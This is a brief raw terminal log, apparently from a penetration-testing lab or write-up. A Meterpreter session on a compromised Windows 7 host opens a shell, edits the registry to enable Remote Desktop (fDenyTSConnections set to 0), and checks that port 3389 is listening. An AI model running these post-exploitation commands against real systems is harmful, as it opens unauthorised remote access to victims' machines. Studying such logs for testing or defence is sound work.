 meterpreter > shell
Process 2428 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
C:\Windows\system32>netstat -ano | find "3389"
netstat -ano | find "3389"
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 932
TCP [::]:3389 [::]:0 LISTENING 932
UDP 0.0.0.0:63389 *:* 1408